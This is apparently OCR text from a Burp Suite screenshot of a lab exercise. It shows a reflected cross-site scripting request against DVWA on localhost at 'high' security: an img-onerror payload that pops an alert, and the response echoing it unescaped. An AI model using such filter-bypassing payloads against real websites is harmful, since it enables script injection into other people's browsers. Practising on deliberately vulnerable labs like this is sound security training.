 Edited request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET /DVWA-master/vulnerabilities/xss_r/?name=
%3Cimg%20src%3D%22x.png%22%20onerror%3D%22aler
t('hwllnah')%22%3E HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,*/*;q=0.8
5 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://127.0.0.1/DVWA-master/vulnerabilities/
xss_r/?name=%3Cscript%3Ealert%28%27hwllnah%27
%29%3C%2Fscript%3E
9 Cookie: PHPSESSID=6l2digl88cech6a5rj719457ul;
security=high
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
</h1>
80
81 <div class="vulnerable_code_area">
82 <form name="XSS" action="#" method=
83 <p>
84 What's your name?
85 <input type="text" name="name">
86 <input type="submit" value="Sub
87 </p>
88
89 </form>
90 <pre>
Hello <img src="x.png" onerror="
alert('hwllnah')">
</pre>
91 </div>
92
93 <h2>
More Information
</h2>
94 <ul>
95 <li>
<a href="
https://owasp.org/www-community/a
" target="_blank">
https://owasp.org/www-community